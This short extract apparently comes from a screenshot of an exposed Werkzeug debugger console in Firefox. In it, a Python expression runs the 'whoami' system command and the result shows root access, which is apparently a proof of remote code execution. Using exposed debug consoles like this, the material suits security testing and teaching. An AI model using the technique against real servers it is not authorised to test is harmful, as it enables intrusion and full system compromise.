 Console // Werkzeug Debugger — Mozilla Firefox
Console // Werkzeug Deb
172.20.3.143/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'
>>>